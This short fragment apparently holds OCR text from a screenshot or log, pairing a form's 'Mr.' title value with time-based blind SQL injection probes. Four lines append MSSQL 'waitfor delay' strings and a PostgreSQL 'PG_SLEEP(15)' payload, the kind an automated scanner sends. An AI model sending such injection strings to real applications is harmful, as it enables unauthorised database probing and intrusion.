
Mr.
Mr.
Mr.
Mr.KbeTrAhv'; waitfor delay '0:0:15' --
Mr.
Mr.ZEqRg3AG'); waitfor delay '0:0:15' --
Mr.
Mr.6wtyg8c9')); waitfor delay '0:0:15' --
Mr.
Mr.s42fm5As' OR 851=(SELECT 851 FROM PG_SLEEP(15))--